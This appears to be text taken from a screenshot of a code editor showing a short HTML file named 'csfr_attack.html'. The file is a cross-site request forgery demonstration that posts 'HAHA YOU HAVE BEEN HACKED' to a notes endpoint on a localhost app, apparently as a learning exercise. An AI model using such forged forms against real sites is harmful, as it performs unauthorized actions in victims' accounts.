 csfr_attack.html
C: > Users > ismoa > Desktop > csfr_attack.html > form
1 <form action='http://127.0.0.1:8000/notes/addnote/' method="POST">
2 <textarea name="content" rows="10">HAHA YOU HAVE BEEN HACKED</textarea><br />
3 <input type="submit" value="Send"/>
4 </form>